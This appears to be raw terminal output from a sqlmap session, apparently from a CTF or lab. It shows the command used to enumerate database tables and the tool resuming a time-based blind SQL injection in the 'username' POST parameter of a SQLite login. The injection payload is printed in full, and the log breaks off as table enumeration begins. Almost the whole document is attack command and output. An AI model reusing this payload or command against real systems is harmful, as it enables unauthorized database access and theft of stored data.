 j1s0o@j1s0o ~> sqlmap -r request.txt --tables --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:24:20 /2023-07-27/
[13:24:20] [INFO] parsing HTTP request from 'request.txt'
[13:24:20] [INFO] resuming back-end DBMS 'sqlite'
[13:24:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: username=cc' OR 3636=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))))-- MDsW&password=1
---
[13:24:21] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[13:24:21] [INFO] fetching tables for database: 'SQLite_masterdb'
[13:24:21] [INFO] fetching number of tables for database 'SQLite_masterdb'